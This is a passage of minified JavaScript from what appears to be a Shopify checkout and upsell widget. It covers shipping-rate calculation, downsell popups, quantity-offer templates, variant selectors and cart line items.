t("SET_OPTIONS",[]),t("SET_SELECTED_OPTION",null)}}window.ES_SHIPPING_OPTIONS_OVERWRITE!==void 0&&t("SET_OPTIONS",window.ES_SHIPPING_OPTIONS_OVERWRITE),x.options.length>0?x.selectedOption&&x.options.find(a=>a.id===x.selectedOption.id)||t("SET_SELECTED_OPTION",x.options[0]):t("SET_SELECTED_OPTION",null)}},Fs={getSelectedOption:t=>{if(t.shippingDiscount)return{id:"shipping_discount",name:t.shippingDiscount,price:0};if(t.selectedOption){const e=t.selectedOption.price,n=wt(e);return{id:t.selectedOption.id,name:t.selectedOption.name,price:e,taxLines:n}}return null},getRates:(t,e,n)=>()=>{var i,o,r,a,l,c,d;let s=t.config.type==="shopify_shipping"?Bs(t.config.rates):t.config.customRates;try{let u=(o=(i=n.form.fields.find(p=>p.type==="select"&&(p.value==="province"||p.syncFieldTo==="province"||p.syncFieldTo==="city"||p.provinceDisabled===!0)))==null?void 0:i.model)==null?void 0:o.label;if(t.provincesRatesEnabled)u?(s=s.filter(p=>{var f;return!p.limitProvinces||((f=p.provinces)==null?void 0:f.includes(u))}),s.length===0&&(s=[{id:"default_provinces_shipping",name:"&nbsp",type:null,price:0,condition:null}])):s=s.filter(p=>!p.limitProvinces);else if(((r=t.config)==null?void 0:r.enableProvincesRates)===!0||((a=t.config)==null?void 0:a.enableProvincesRates)===void 0){let p=(l=t.config)==null?void 0:l.provincesRates;if(p||(p=window.PROVINCES_RATES),p&&u){const f=(d=(c=p.find(_=>_.province===u))==null?void 0:c.rates)==null?void 0:d.map(_=>({..._,id:window.EasySellHelpers.generateUniqueId()}));f&&(s=f)}}}catch(u){console.log(u)}return s}},Bs=t=>{const e=[];return t!=null&&t.weight_based_shipping_rates&&t.weight_based_shipping_rates.forEach(n=>{e.push({hasCondition:!0,name:n.name,id:n.id,price:n.price,type:"weight",condition:{min:n.weight_low,max:n.weight_high}})}),t!=null&&t.price_based_shipping_rates&&t.price_based_shipping_rates.forEach(n=>{e.push({hasCondition:!0,name:n.name,id:n.id,price:n.price,type:"price",condition:{min:n.min_order_subtotal,max:n.max_order_subtotal}})}),it(e)},qs=(t,e,n,s)=>{var f;let i=e.price-s,o=e.quantity||1;n&&n.length>0&&!window.ES_EXCLUDE_BUMPS_FROM_SHIPPING&&(i+=n.map(_=>_.price??0).reduce((_,h)=>_+h),o+=n.map(_=>_.quantity??1).reduce((_,h)=>_+h));const r=t.filter(_=>_.type==="price"||!_.type),a=t.filter(_=>_.type==="quantity"),l=t.filter(_=>_.type==="weight"),c=Y(r,i),d=Y(a,o);let u=0;return(f=e.variants)==null||f.forEach(_=>{var h;u+=((h=e.variantsWithWeight)==null?void 0:h[_])??0}),u=ot(u,window.ES_WEIGHT_UNIT||"kg"),[...Y(l,u),...c,...d]},Us=(t,e,n)=>{if(e.itemCount===0)return[];let s=e.totalPrice,i=e.itemCount;n&&n.length>0&&!window.ES_EXCLUDE_BUMPS_FROM_SHIPPING&&(s+=n.map(p=>p.price??0).reduce((p,f)=>p+f),i+=n.map(p=>p.quantity??1).reduce((p,f)=>p+f));let o=e.totalWeight;o||(o=e.items.map(p=>p.weight*p.quantity).reduce((p,f)=>p+f)),o=ot(o,window.ES_WEIGHT_UNIT||"kg");const r=t.filter(p=>p.type==="weight"),a=t.filter(p=>p.type==="price"||!p.type);//!rate.type for unconditional rates
const l=t.filter(p=>p.type==="quantity"),c=Y(r,o),d=Y(a,s),u=Y(l,i);return[...c,...d,...u]},Y=(t,e)=>{let n=[];return t&&(n=t.filter(s=>{if(!s.hasCondition)return!0;s.condition||(s.condition={}),s.condition.min||(s.condition.min=0);const i=s.condition.min,o=s.condition.max;return o?i<=e&&o>=e:i<=e})),n},it=t=>{var e,n;return window.ES_SKIP_SHIPPING_CONVERSION===!0?t:t&&((n=(e=window.Shopify)==null?void 0:e.currency)!=null&&n.rate)?t.map(s=>{const i=s.condition;return i&&s.type==="price"&&(i.min&&(i.min=R(parseFloat(i.min))),i.max&&(i.max=R(parseFloat(i.max)))),{...s,price:R(parseFloat(s.price)),condition:i}}):t},ot=(t,e)=>e==="kg"?t/1e3:e==="g"?t:e==="lb"?t/453.592:e==="oz"?t/28.3495:t,Vs=(t,e,n,s)=>{let i=t;if(e==="asc"?i=i.sort((o,r)=>o.price-r.price):e==="desc"&&(i=i.sort((o,r)=>r.price-o.price)),i&&i.length&&(n&&(i=i.filter(o=>{var r,a;return!o.limitCountries||!((r=o.countries)!=null&&r.length)>0?!0:(a=o.countries)==null?void 0:a.includes(n)})),(s==null?void 0:s.length)>0)){const o=new Set(s.map(r=>r.toString()));i=i.filter(r=>{var c;if(!r.limitProducts||!((c=r.products)!=null&&c.length)>0)return!0;const a=r.limitProducts===!0||r.limitProducts==="whitelist",l=r.products.some(d=>o.has(d.toString()));return a?l:!l})}return i},Ms=Object.freeze(Object.defineProperty({__proto__:null,actions:Ls,getters:Fs,mutations:ks,namespaced:Rs,state:x},Symbol.toStringTag,{value:"Module"}));w.use(We);const Hs=new We.Store({state:{loading:!1,submitting:!1},mutations:{LOADING(t,e){t.loading=e},SUBMITTING(t,e){t.form.abandoned===!1&&(t.submitting=e)}},modules:{cart:Dn,form:os,pixel:Ns,shipping:Ms,calculator:Xt,offer:vs,helpers:ps,otp:Cs,bumps:Mt,downsells:qn,funnel:kt}}),js={name:"AnimatedButton",components:{},props:["button","disableLoading"],data(){return{id:`es-${Math.random().toString(36).substring(2,15)}`}},mounted(){Pe(this.button.animation,`#${this.id}`)},computed:{...v(["loading"]),style(){return B(this.button.style)},isLoading(){return this.loading&&!this.disableLoading}}};var Gs=function(){var s;var e=this,n=e._self._c;return n("button",{staticClass:"es-button es-animated-button",style:e.style,attrs:{type:"button",id:e.id},on:{click:function(i){return e.$emit("click")}}},[e.button.icon&&!e.isLoading?n("span",{staticClass:"mx-2"},[n("i",{class:"bi bi-"+e.button.icon})]):e._e(),e._v(" "+e._s(e.isLoading?"":e.button.title)+" "),e.isLoading?n("i",[n("span",{staticClass:"es-loading-mask",style:{backgroundColor:((s=e.button.style)==null?void 0:s.color)||"#FFF"}})]):e._e()])},Ws=[],Ys=g(js,Gs,Ws,!1,null,"c076603b");const rt=Ys.exports,Qs={name:"DownsellPopup",components:{AnimatedButton:rt},props:{},data(){return{}},methods:{...E("calculator",["calculateDiscount"]),accept(){this.$store.commit("downsells/SET_ENABLED",!0),this.calculateDiscount(),document.getElementById("es-downsell").style.display="none"},reject(){document.getElementById("es-downsell").style.display="none",F()},styleToStringStyle(t){return B(t)}},computed:{...O("downsells",["getDownsell"]),downsell(){return this.getDownsell},design(){return this.downsell.settings.design},discountValue(){const t=this.downsell.settings;return t.discount.type==="percentage"?`${t.discount.value}%`:H(parseFloat(t.discount.value))},backgroundStyle(){const t=this.design.background;return t.startsWith("http")?`url(${t}) center/cover no-repeat`:t}},watch:{downsell:function(t){t&&S.track(".es-downsell",S.EVENTS_TYPES.DI,[t.id])}}};var Ks=function(){var s;var e=this,n=e._self._c;return n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none","z-index":"999999999"},attrs:{id:"es-downsell"}},[n("div",[e.downsell?n("div",{staticClass:"es-downsell es-downsell-modal-content es-form-container",style:{background:e.backgroundStyle}},[n("div",{staticClass:"es-downsell-content rounded p-2 text-center d-flex flex-column justify-content-center align-items-center"},[n("div",{staticClass:"es-downsell-header mb-3"},[n("div",{staticClass:"es-downsell-header__title",style:e.styleToStringStyle(e.design.title.style),domProps:{innerHTML:e._s(e.design.title.text)}}),n("div",{staticClass:"es-downsell-header__subtitle",style:e.styleToStringStyle(e.design.subtitle.style),domProps:{innerHTML:e._s(e.design.subtitle.text)}})]),n("div",{staticClass:"es-downsell-header__description",style:e.styleToStringStyle(e.design.description.style),domProps:{innerHTML:e._s(e.design.description.text)}}),n("div",{staticClass:"es-downsell-badge-container my-4"},[n("div",{staticClass:"es-downsell-badge d-flex align-items-center justify-content-center mt-4 mb-4",style:e.styleToStringStyle({background:e.design.badge.background,width:136*e.design.badge.size,height:136*e.design.badge.size,clipPath:"polygon(100.00% 50.00%,88.64% 60.35%,93.30% 75.00%,78.28% 78.28%,75.00% 93.30%,60.35% 88.64%,50.00% 100.00%,39.65% 88.64%,25.00% 93.30%,21.72% 78.28%,6.70% 75.00%,11.36% 60.35%,0.00% 50.00%,11.36% 39.65%,6.70% 25.00%,21.72% 21.72%,25.00% 6.70%,39.65% 11.36%,50.00% 0.00%,60.35% 11.36%,75.00% 6.70%,78.28% 21.72%,93.30% 25.00%,88.64% 39.65%)"})},[n("span",{staticClass:"es-downsell-badge__text",style:e.styleToStringStyle({color:e.design.badge.color,fontSize:`${e.design.badge.textSize??25}px`,fontWeight:700})},[e._v(" "+e._s(e.design.badge.text??e.discountValue)+" ")])])]),e.design.content?n("div",{staticClass:"es-downsell-content mb-2",style:e.styleToStringStyle(e.design.content.style),domProps:{innerHTML:e._s(e.design.content.text)}}):e._e(),n("div",{staticClass:"es-downsell-buttons",staticStyle:{width:"100%"}},[n("animated-button",{attrs:{button:{...e.design.acceptButton,title:(s=e.design.acceptButton.title)==null?void 0:s.replace("{discount}",e.discountValue)}},on:{click:e.accept}}),n("animated-button",{staticClass:"mt-3",attrs:{button:e.design.rejectButton},on:{click:e.reject}})],1)])]):e._e()])])},zs=[],Js=g(Qs,Ks,zs,!1,null,"929bca9f");const Xs=Js.exports,Zs={name:"NotEligiblePopup",methods:{close(){window.document.querySelector("#es-not-eligible-modal").style.display="none"}},computed:{eligibility(){return this.$settings.eligibility},...O("helpers",["isOrderEligible"])}};var ei=function(){var s;var e=this,n=e._self._c;return((s=e.eligibility)==null?void 0:s.showMessage)===!0&&e.eligibility.message?n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none"},attrs:{id:"es-not-eligible-modal"}},[n("div",[e.isOrderEligible===!1?n("div",{staticClass:"es-modal-content"},[n("div",{staticClass:"es-form-container"},[n("div",{staticClass:"es-modal-header"},[n("span",{staticClass:"text-black-50 close-icon",on:{click:e.close}},[n("i",{staticClass:"bi bi-x-lg"})])]),n("div",{domProps:{innerHTML:e._s(e.eligibility.message)}})])]):e._e()])]):e._e()},ti=[],ni=g(Zs,ei,ti,!1,null,null);const si=ni.exports,ii={name:"OfferLayout",props:{layout:{type:String,default:"horizontal"}},computed:{layoutClass(){return this.layout==="v"?"layout-vertical":""}}};var oi=function(){var e=this,n=e._self._c;return n("div",[n("div",{class:e.layoutClass},[e._t("default")],2),e.layout==="v"?e._t("variants"):e._e()],2)},ri=[],ai=g(ii,oi,ri,!1,null,"4d7bd5ec");const li=ai.exports;let re=null,ee=null,ve=null;const ci={name:"OfferVariants",data(){return{options:[],unavailableMessage:"",variantMap:new Map,defaultOptionValues:[]}},props:{quantity:{type:Number,default:void 0},show:{type:Boolean,default:!1},selectedVariants:{type:Array,default:()=>[]}},created(){var t,e;this.unavailableMessage=((e=(t=this.$translations)==null?void 0:t.quantity_offers)==null?void 0:e.variant_unavailable)||ue(),this.buildVariantMap(),this.initializeOptions(),this.disableEnableCheckout()},watch:{selectedVariants:{handler(t,e){this.arraysEqual(t,e)||this.initializeOptions()},immediate:!1}},computed:{...v("offer",["product"]),...O("helpers",["isOrderEligible"]),disableOnSoldout(){return this.$settings.disable_on_soldout}},methods:{buildVariantMap(){var t;(t=this.product)!=null&&t.variants&&(this.variantMap.clear(),this.product.variants.forEach(e=>{const n=this.product.options.map((s,i)=>e[`option${i+1}`]).join("|");this.variantMap.set(n,{id:e.id,available:e.available})}),this.product.variants[0]&&(this.defaultOptionValues=this.product.options.map((e,n)=>this.product.variants[0][`option${n+1}`])))},initializeOptions(){var s;if(!((s=this.product)!=null&&s.options)||!this.quantity)return;const t=Array.from({length:this.quantity},(i,o)=>{const r=this.getInitialOptionValues(o),a=this.findVariantByOptions(r);return{...r,available:this.isVariantAvailable(a)}}),e=this.getVariantIds(this.options),n=this.getVariantIds(t);this.arraysEqual(e,n)||(this.options=t,this.$emit("change",n))},getInitialOptionValues(t){var n;const e=(n=this.selectedVariants)==null?void 0:n[t];if(e){const s=this.product.variants.find(i=>i.id===e);if(s)return this.product.options.reduce((i,o,r)=>(i[r]=s[`option${r+1}`],i),{})}return this.product.options.reduce((s,i,o)=>(s[o]=this.defaultOptionValues[o],s),{})},findVariantByOptions(t){const e=this.product.options.map((n,s)=>t[s]).join("|");return this.variantMap.get(e)},isVariantAvailable(t){return t?this.disableOnSoldout?t.available!==!1:!0:!1},getVariantIds(t){return t!=null&&t.length?t.map(e=>this.findVariantByOptions(e).id):[]},onOptionChange(){this.options.forEach((e,n)=>{const s=this.findVariantByOptions(e);this.$set(this.options[n],"available",this.isVariantAvailable(s))});const t=this.getVariantIds(this.options);this.$emit("change",t),this.disableEnableCheckout()},arraysEqual(t,e){return!t&&!e?!0:!t||!e||t.length!==e.length?!1:t.every((n,s)=>n===e[s])},disableEnableCheckout(){var e;(!re||!ee)&&(re=document.querySelector(".es-checkout-btn"),ee=document.querySelector(".es-cta-btn"),ve=(e=document.getElementById("easysell"))==null?void 0:e.querySelector(".es-soldout-label"));const t=!this.options.some(n=>n.available===!1);re&&(re.disabled=!t),ee&&(ee.disabled=!t,this.isOrderEligible&&t&&(ee.disabled=!1)),ve&&(ve.style.display=t?"none":"block")}}};var di=function(){var e=this,n=e._self._c;return n("div",{staticClass:"mt-3",style:{display:`${e.show&&e.product.variants.length>1?"block":"none"}`}},e._l(Array(e.quantity),function(s,i){return n("div",{key:i,staticClass:"d-flex align-items-end"},[n("div",{staticClass:"es-o-index fw-bold pb-3"},[e._v(" "+e._s(`#${i+1} `)+" ")]),n("div",{staticClass:"d-flex justify-content-between align-items-end",staticStyle:{width:"calc(100% - 15px)"}},[e._l(e.product.options,function(o,r){return n("div",{key:r,staticClass:"d-flex flex-column justify-content-between py-1",staticStyle:{flex:"1 1 0",overflow:"hidden"}},[n("small",{staticClass:"fw-bold pb-1 es-option-name",class:i!==0?"es-option-name-hidden":""},[e._v(e._s(o.name))]),n("select",{directives:[{name:"model",rawName:"v-model",value:e.options[i][r],expression:"options[i][index]"}],staticClass:"preview-select-option es-select py-1 mb-1",style:{border:`${e.options[i].available?"":"solid 2px red"}`},attrs:{id:`es-offer-variant-${i}-${r}`},on:{change:[function(a){var l=Array.prototype.filter.call(a.target.options,function(c){return c.selected}).map(function(c){var d="_value"in c?c._value:c.value;return d});e.$set(e.options[i],r,a.target.multiple?l:l[0])},e.onOptionChange]}},e._l(o.values,function(a,l){return n("option",{key:l,domProps:{value:a}},[e._v(" "+e._s(a)+" ")])}),0)])}),e.options[i].available?e._e():n("div",{staticClass:"text-truncate text-danger ps-3 pb-3"},[e._v(" "+e._s(e.unavailableMessage)+" ")])],2)])}),0)},ui=[],pi=g(ci,di,ui,!1,null,"8738b622");const fi=pi.exports,Ae={name:"BaseHeader",components:{Currency:K},props:{isSelected:{type:Boolean,default:!1},offer:{type:Object,default:void 0}},data(){return{oldVariants:[]}},created:function(){},methods:{getStyle(t,e=!0){var n,s;return B(e?(n=this.design.selected)==null?void 0:n[t]:(s=this.design.unselected)==null?void 0:s[t])},getLastSelectedVariantImage(){var t;try{const e=this.selectedOffer.variants,n=e==null?void 0:e.find((i,o)=>{var r;return i!==((r=this.oldVariants)==null?void 0:r[o])});this.oldVariants=e;const s=(t=this.product.variants.find(i=>i.id===n))==null?void 0:t.featured_image;return s==null?void 0:s.src}catch(e){return console.log(e),null}}},computed:{...O("offer",["selectedOffer"]),...v("offer",["product","design"]),offerImage(){var n;if(this.design.unselected.hideImage)return null;const t=(n=this.product.images)==null?void 0:n[0],e=(t==null?void 0:t.src)??t??null;return this.offer.image?this.offer.image:this.isSelected?this.getLastSelectedVariantImage()??e:e},offerStyle(){const{selected:t,unselected:e}=this.design;return{background:this.isSelected?t.backgroundColor:e.backgroundColor,borderRadius:t.borderRadius+"px",borderColor:this.isSelected?t.borderColor:e.borderColor}},getBadgeStyle(){let t=this.getStyle("badge",this.isSelected);return this.offer.badgeColor&&(t=t.replace(/background:.*?;/g,""),t+=`background: ${this.offer.badgeColor};`),t},hideComparePrice(){return this.design.unselected.hideCP===!0}}},_i={name:"Template1",extends:Ae,mounted(){window.EasySellHelpers.injectCss(".es-qo{border-width:2px;margin-bottom:0.5rem;}.es-qos{border-width:3px;}")}};var hi=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-qo-container p-2",style:e.offerStyle,attrs:{"offer-selected":e.isSelected},on:{click:()=>e.$emit("selectOffer")}},[n("div",{staticClass:"d-flex align-items-center"},[e.offerImage?n("div",{staticClass:"me-2 es-offer-image"},[n("img",{staticClass:"offer-image",attrs:{width:"55",height:"55",src:e.offerImage}})]):e._e(),n("div",{staticClass:"d-flex align-items-start flex-column flex-fill mx-1"},[n("div",{staticClass:"mb-1",style:e.getStyle("title",!0)},[e._v(" "+e._s(e.offer.title)+" ")]),n("div",{staticClass:"rounded es-offer-badge",style:e.getBadgeStyle},[e._v(" "+e._s(e.offer.badge)+" ")])]),n("div",{staticClass:"px-2",style:{whiteSpace:"nowrap",textAlign:"end"}},[e.offer.originalCompareAtPrice||e.offer.price!==e.offer.compareAtPrice?n("p",{directives:[{name:"show",rawName:"v-show",value:!e.hideComparePrice,expression:"!hideComparePrice"}],staticClass:"mb-0 text-decoration-line-through es-o-cp"},[n("Currency",{attrs:{value:e.offer.originalCompareAtPrice||e.offer.compareAtPrice}})],1):e._e(),n("p",{staticClass:"mb-0 es-o-p",style:e.getStyle("price",!0)},[n("Currency",{attrs:{value:e.offer.price}})],1)])]),e._t("default")],2)},mi=[],gi=g(_i,hi,mi,!1,null,"f5434d43");const at=gi.exports,yi={name:"Template2",extends:Ae};var wi=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-qo-container",style:e.offerStyle,attrs:{"offer-selected":e.isSelected},on:{click:()=>e.$emit("selectOffer")}},[n("div",[e.offer.label?n("span",{staticClass:"offer-label",style:e.getStyle("label",!0)},[e._v(" "+e._s(e.offer.label)+" ")]):e._e(),n("div",{staticClass:"d-flex align-items-center"},[e._m(0),n("div",{staticClass:"d-flex justify-content-between flex-grow-1 align-items-center gap-1"},[n("div",{staticClass:"d-flex flex-wrap es-title-container gap-2"},[n("span",{staticClass:"offer-title",style:e.getStyle("title",!0)},[e._v(" "+e._s(e.offer.title)+" ")]),e.offer.badge?n("span",{staticClass:"offer-badge",style:e.getBadgeStyle},[e._v(" "+e._s(e.offer.badge)+" ")]):e._e()]),n("div",{staticClass:"es-price-container"},[n("div",{staticClass:"es-o-p",style:e.getStyle("price",!0)},[n("Currency",{attrs:{value:e.offer.price}})],1),e.offer.originalCompareAtPrice||e.offer.price!==e.offer.compareAtPrice?n("div",{directives:[{name:"show",rawName:"v-show",value:!e.hideComparePrice,expression:"!hideComparePrice"}],staticClass:"mb-0 text-decoration-line-through es-o-cp"},[n("Currency",{attrs:{value:e.offer.originalCompareAtPrice||e.offer.compareAtPrice}})],1):e._e()])])])]),e._t("default")],2)},vi=[function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"offer-radio"})])}],Ei=g(yi,wi,vi,!1,null,"eafb9a1f");const lt=Ei.exports,Si={name:"Template3",extends:Ae};var bi=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-qo-container",style:e.offerStyle,attrs:{"offer-selected":e.isSelected},on:{click:()=>e.$emit("selectOffer")}},[e.offer.label?n("div",{staticClass:"offer-label",style:e.getStyle("label",!0)},[n("span",[e._v(e._s(e.offer.label))])]):e._e(),n("div",{staticClass:"d-flex flex-column align-items-center es-offer-body"},[n("div",{staticClass:"offer-radio"}),n("div",{staticClass:"d-flex flex-column justify-content-between es-offer-content"},[n("div",[e.offerImage?n("div",{staticClass:"es-offer-image"},[n("img",{staticClass:"offer-image",attrs:{src:e.offerImage}})]):e._e(),e.offer.title?n("div",{staticClass:"offer-title text-center",style:e.getStyle("title",!0)},[e._v(" "+e._s(e.offer.title)+" ")]):e._e()]),n("div",{staticClass:"d-flex flex-column align-items-center"},[e.offer.badge?n("p",{staticClass:"px-2 offer-badge",style:e.getBadgeStyle},[e._v(" "+e._s(e.offer.badge)+" ")]):e._e(),n("p",{staticClass:"mb-1 es-o-p",style:e.getStyle("price",!0)},[n("Currency",{attrs:{value:e.offer.price}})],1),!e.hideComparePrice&&(e.offer.originalCompareAtPrice||e.offer.price!==e.offer.compareAtPrice)?n("span",{staticClass:"mb-0 text-decoration-line-through es-o-cp"},[n("Currency",{attrs:{value:e.offer.originalCompareAtPrice||e.offer.compareAtPrice}})],1):n("span",{staticClass:"es-o-p"},[e._v(" ")])])])]),e._t("default")],2)},Ci=[],Ti=g(Si,bi,Ci,!1,null,"f7ab5142");const ct=Ti.exports,qe={template_1:{layout:"h",template:at},template_2:{layout:"h",template:lt},template_3:{layout:"v",template:ct}},Oi={name:"QuantityOffers",components:{Variants:fi,Template1:at,Template2:lt,Template3:ct,OfferLayout:li},props:{},data(){return{}},created:function(){this.quantityOffer.design.template||(this.quantityOffer.design.template="template_1");const t=e=>{e.badgeColor&&e.badge&&(e.badge={...e.badge,background:e.badgeColor})};this.quantityOffer.design.badge={...this.quantityOffer.selectedDesign.badge??{}},t(this.quantityOffer.selectedDesign),t(this.quantityOffer.design)},mounted(){S.track(".es-quantity-offers",S.EVENTS_TYPES.QAI,[this.quantityOffer.id]),window.ES_SELECT_OFFER_BY_QUANTITY=t=>{const e=this.offers.find(n=>parseInt(n.quantity)===parseInt(t));e&&this.selectedOffer.preselected!==!0&&this.selectOffer(e)}},methods:{...E("shipping",["setShippingOptions"]),...E("cart",["remove"]),...E("calculator",["calculateDiscount"]),isSelected(t){return this.selectedOffer.id===t.id},selectOffer(t){this.$store.commit("offer/SET_SELECTED_OFFER_ID",t.id),this.updateShippingAndDiscount()},updateShippingAndDiscount(){this.setShippingOptions(),this.calculateDiscount()},setOfferVariants(t,e){const n=this.offers[e],s=this.getVariantsWithPrice(t),i=this.getCompareAtPrice(t),o={...n,variants:t,variantsWithPrice:s,variantsWithWeight:this.getVariantsWithWeight(t),variantsDiscountedPrice:this.getVariantsWithDiscountedPrice(s,i,n.discount),price:this.getPrice(t,n.discount),compareAtPrice:i,originalCompareAtPrice:this.getOriginalCompareAtPrice(t)};return this.$store.commit("offer/SET_OFFERS",[...this.offers.slice(0,e),o,...this.offers.slice(e+1)]),o},onVariantsChange(t,e){this.setOfferVariants(t,e),this.selectedOffer.variants&&this.updateShippingAndDiscount()},getPrice(t,e){let n=0;const s=this.getCompareAtPrice(t);return e.type==="percentage"?n=s-s*e.value/100:e.type==="fixed_amount"||e.type==="fixed"?n=s-R(e.value??0):n=s,n},getCompareAtPrice(t){let e=0;return t&&t.forEach(n=>{e+=parseFloat(this.product.variants.find(s=>s.id===n).price)}),P(e)},getOriginalCompareAtPrice(t){try{if(this.quantityOffer.design.useComparePrice===!0){let e=0;return t&&t.forEach(n=>{e+=parseFloat(this.product.variants.find(s=>s.id===n).compare_at_price)}),P(e)}}catch{return 0}return 0},getVariantsWithPrice(t){const e={};return t.forEach(n=>{e[n]=P(this.product.variants.find(s=>s.id===n).price)}),e},getVariantsWithWeight(t){const e={};try{t.forEach(n=>{const s=this.product.variants.find(o=>o.id===n);let i=0;s!=null&&s.weight&&(i=yt(s.weight,s.weight_unit)),e[n]=i})}catch(n){console.log(n)}return e},getVariantsWithDiscountedPrice(t,e,n){const s={};return Object.entries(t).forEach(([i,o])=>{const r=o/e;let a=0;n.type==="percentage"?a=o*n.value/100:(n.type==="fixed_amount"||n.type==="fixed")&&(a=R(n.value??0)*r);const l=Math.max(0,o-a);s[i]=l}),s}},computed:{selectedDesign(){return this.quantityOffer.selectedDesign},template(){return qe[this.quantityOffer.design.template].template},layout(){return qe[this.quantityOffer.design.template].layout},disableVariants(){return this.quantityOffer.design.disableVariants===!0},settings(){return this.$settings},...v("cart",["cart"]),...v("offer",["quantityOffer","offers","product"]),...O("offer",["selectedOffer"])}};var Ii=function(){var s,i;var e=this,n=e._self._c;return n("div",{staticClass:"es-quantity-offers es-css"},[n("OfferLayout",{attrs:{layout:e.layout},scopedSlots:e._u([e.layout==="v"?{key:"variants",fn:function(){return[n("div",{class:{"v-variants":e.product.variants.length>1}},e._l(e.offers,function(o,r){return n("Variants",{key:`${o.id}-${r}-v`,attrs:{quantity:o.quantity,show:e.isSelected(o)&&!e.disableVariants,selectedVariants:o.variants||[]},on:{change:a=>e.onVariantsChange(a,r)}})}),1)]},proxy:!0}:null],null,!0)},e._l(e.offers,function(o,r){return n(e.template,{key:r,tag:"component",attrs:{isSelected:e.isSelected(o),offer:o},on:{selectOffer:function(a){return e.selectOffer(o)}}},[e.layout!=="v"?n("Variants",{key:`${o.id}-${r}`,attrs:{quantity:o.quantity,show:e.isSelected(o)&&!e.disableVariants,selectedVariants:o.variants||[]},on:{change:a=>e.onVariantsChange(a,r)}}):e._e()],1)}),1),n("style",{tag:"component"},[e._v(" :root { --eso-border-color: "+e._s(e.selectedDesign.borderColor)+"; --eso-background-color: "+e._s(e.selectedDesign.backgroundColor)+"; --eso-label-color: "+e._s((i=(s=e.selectedDesign.label)==null?void 0:s.background)!=null&&i.startsWith("#")?e.selectedDesign.label.background:"#676767")+"; --eso-radius: "+e._s(e.selectedDesign.borderRadius)+"px; --eso-max-width: calc((100% / "+e._s(e.offers.length)+") - 4px); } ")])],1)},$i=[],Pi=g(Oi,Ii,$i,!1,null,null);const dt=Pi.exports,Ai={name:"EmbeddedQuantityOffers",data(){return{}},components:{QuantityOffers:dt},computed:{...v("offer",["quantityOffer"]),...O("offer",["hasQuantityOffer"]),settings(){return this.$settings},rtl(){return this.settings.formConfig.rtl===!0?"rtl":""}},mounted(){window.ES_EMBEDDED_OFFERS=!0,this.$nextTick(()=>{this.insertEmbeddedOffers()})},methods:{insertEmbeddedOffers(){const t=document.querySelector(".es-popup-button-product");if(!this.$el||this.$el.nodeType===Node.COMMENT_NODE||!this.$el.style){console.warn("EmbeddedQuantityOffers: Element not ready yet");return}t&&this.$el&&!this.$el.parentNode?(t.parentNode.insertBefore(this.$el,t),this.$el.style.display="block"):t&&this.$el&&this.$el.parentNode!==t.parentNode?(t.parentNode.insertBefore(this.$el,t),this.$el.style.display="block"):this.$el&&(this.$el.style.display="block")}}};var xi=function(){var e=this,n=e._self._c;return n("div",{attrs:{id:"easysell-embedded-offers",dir:e.rtl}},[n("quantity-offers")],1)},Di=[],Ni=g(Ai,xi,Di,!1,null,"6af7b0a4");const Ri=Ni.exports,ki={name:"CustomImage",components:{},props:{image:null},data(){return{}},created:function(){}};var Li=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-image-container"},[e.image?n("img",{staticClass:"es-image",attrs:{width:"60",height:"60",src:e.image}}):n("div",{staticClass:"es-image-placeholder"},[n("span",{staticStyle:{width:"33px",height:"33px",display:"block"}},[n("svg",{staticClass:"_1fragemi _1fragem1d _1fragem4m _1fragem4l",staticStyle:{"max-width":"100%","max-height":"100%",width:"100%",height:"100%",fill:"#bababa"},attrs:{viewBox:"0 0 24 24",focusable:"false","aria-label":"Short sleeve t shirt"}},[n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.87 3a.708.708 0 00-.605.337L6.353 6.469H1.412A1.4 1.4 0 000 7.856v11.793a1.4 1.4 0 001.412 1.387h21.176A1.4 1.4 0 0024 19.65V7.856a1.4 1.4 0 00-1.412-1.387h-4.94l-1.913-3.132A.708.708 0 0015.13 3H8.87zM12 18.088c2.826 0 5.118-2.252 5.118-5.03 0-2.777-2.292-5.029-5.118-5.029-2.826 0-5.118 2.252-5.118 5.03 0 2.777 2.292 5.03 5.118 5.03zm3.265-5.03c0 1.773-1.462 3.21-3.265 3.21-1.803 0-3.265-1.437-3.265-3.21 0-1.771 1.462-3.208 3.265-3.208 1.803 0 3.265 1.437 3.265 3.209z"}})])])])])},Fi=[],Bi=g(ki,Li,Fi,!1,null,"5169f0a9");const qi=Bi.exports,Ui={name:"CartContent",components:{Currency:K,CustomImage:qi},props:{},data(){return{}},created:function(){},methods:{...E("cart",["remove"])},computed:{...v("cart",["cart","loadingVariants"])}};var Vi=function(){var e=this,n=e._self._c;return e.cart.items&&e.cart.items.length?n("div",e._l(e.cart.items,function(s,i){return n("div",{key:i,class:`es-line-item align-items-center d-flex justify-content-between ${i===0?"es-line-top":""}`,attrs:{"data-product-id":s.product_id}},[n("div",{staticClass:"mx-2"},[n("div",{staticClass:"position-relative"},[n("custom-image",{attrs:{image:s.image}}),n("span",{staticClass:"position-absolute top-0 start-100 translate-middle quantity-badge"},[e._v(" "+e._s(s.quantity)+" ")])],1)]),n("div",{staticClass:"flex-grow-1 mx-2 fw-bold"},[n("a",{staticClass:"es-product-title-link",attrs:{href:s.url,target:"_blank"}},[n("div",{staticClass:"es-product-title"},[e._v(" "+e._s(s.title)+" ")])]),n("div",{staticClass:"d-flex align-items-center"},[n("small",{staticClass:"es-product-title variant"},[e._v(" "+e._s(s.variant_title)+" ")]),e.loadingVariants&&s.variant_title?n("i",[n("span",{staticClass:"es-loading-mask",staticStyle:{width:"13px",height:"13px","background-color":"#7b7b7b","margin-inline-start":"4px"}})]):e._e()]),n("div",{staticClass:"es-p-discounts es-d-price"},e._l(s.discounts,function(o){return n("div",{key:o.title,staticClass:"d-flex align-items-center"},[n("span",{staticClass:"es-discount-mask",staticStyle:{"background-color":"#e64141","margin-inline-end":"4px"}}),n("span",[e._v(e._s(o.title)+" "),o.amount>0?n("span",[e._v("(- "),n("currency",{attrs:{value:o.amount}}),e._v(")")],1):e._e()])])}),0)]),n("div",{staticClass:"d-flex flex-column justify-content-start es-p-price"},[s.original_line_price>s.line_price?n("div",{staticClass:"es-p-discounts text-end 